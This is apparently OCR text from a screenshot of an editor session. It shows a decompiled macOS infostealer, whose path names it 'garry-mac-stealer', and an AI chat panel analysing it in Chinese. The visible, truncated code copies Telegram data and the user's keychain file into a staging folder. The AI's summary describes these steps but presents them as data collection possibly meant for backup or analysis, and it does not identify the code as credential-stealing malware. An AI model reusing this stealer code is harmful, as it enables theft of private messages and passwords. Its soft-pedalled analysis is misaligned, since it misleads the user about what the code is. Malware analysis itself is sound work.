 EN_DATA
chainbreaker
__init__.py 9+
__init__.pyc
__init__.py 7
__init__.pyc
browser.py
browser.pyc
exdocusdecrypt....
exdocusdecrypt....
Extensions.py
Extensions.pyc
files.py
files.pyc
general.py
general.pyc
hashdecrypter.py
hashdecrypter.pyc
keychain.py 1
keychain.pyc
misc.py 1
misc.pyc
requirements.txt
Wallets.py 3
Wallets.pyc
大纲
时间线
NOTEPADS
Extensions.py keychain.py 1 misc.py 1 __ini
misc.py > ...
4 # Embedded file name: /Users/amnesia/Desktop/garry-mac-stealer
5 # Compiled at: 2023-03-13 06:31:37
6 # Size of source mod 2**32: 888 bytes
7 _B = False
8 _A = True
9 import glob, subprocess
10 from data import Files
11
12 class Misc:
13
14 def __init__(A, temp_folder_path):
15 A.temp_folder_path = temp_folder_path
16 A.files = Files(max_file_size=1000)
17 A.app_data_path = "/Users/*/Library/Application Suppor
18
19 def get_telegram(A):
20 try:
21 A.tg_path = glob.glob(f"{A.app_data_path}/Telegram
22 A.files.copy_all_files_to_folder(f"{A.tg_path}", "
23 return _A
24 except Exception as B:
25 try:
26 print(B)
27 return _B
28 finally:
29 B = None
30 del B
31
32 def get_keychain(A):
33 try:
34 A.keychain_path = subprocess.check_output("securit
35 A.files.copy_single_file_to_folder(f"{A.keychain_p
36 return _A
37 except Exception as B:
38 try:
39 print(B)
40 return _B
41 finally:
CHAT COMPOSER BUG FINDER ⌘N
__init__.py misc.py
最后再分析一下 @misc.py
misc.py 文件主要负责从用户的系统中收集一些额外的数据，如 Telegram 数据和钥匙串文件。以下是对该文件的
详细分析：
主要功能
1. 类 Misc：
• 该类用于管理和获取系统中的一些额外数据。
2. 初始化方法 __init__：
• 初始化了一些属性，如临时文件夹路径、文件管理对象和应用数据路径。
3. 方法 get_telegram：
• 尝试查找 Telegram 的数据目录，并将其内容复制到指定的临时文件夹中。
• 返回布尔值表示操作是否成功。
4. 方法 get_keychain：
• 使用 security 命令获取默认钥匙串的路径，并将其复制到指定的临时文件夹中。
• 返回布尔值表示操作是否成功。
5. 方法 get_data：
• 调用 get_telegram 和 get_keychain 方法，尝试获取 Telegram 数据和钥匙串文件。
• 返回布尔值表示操作是否成功。
总结
misc.py 文件的主要目的是从用户的系统中收集一些额外的数据，如 Telegram 的聊天数据和 macOS 的钥匙串文
件。这些数据可能用于数据备份、分析或其他目的。由于涉及到敏感信息的处理，使用时需要特别注意隐私和安全
性。
__init__.py
Edit code (⌘I), @ to mention, ↑ to select
gpt-4o image normal / agent submit